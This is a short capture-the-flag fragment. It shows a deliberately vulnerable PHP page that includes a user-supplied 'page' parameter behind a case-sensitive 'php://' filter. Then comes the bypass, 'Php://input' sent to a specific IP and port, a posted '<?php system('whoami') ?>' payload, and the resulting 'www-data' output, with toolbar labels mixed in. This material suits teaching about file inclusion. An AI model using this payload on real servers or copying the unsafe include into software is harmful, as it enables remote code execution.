 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
www-data
查看器 控制台 调试器 网络 {} 样式编辑器
SQL Error Based WAF XSS LFI LDAP
Load URL http://61.147.171.105:59647/?page=Php://input
Split URL
Execution
Post Data Referrer REVERSE
Post Data
<?php system('whoami') ?>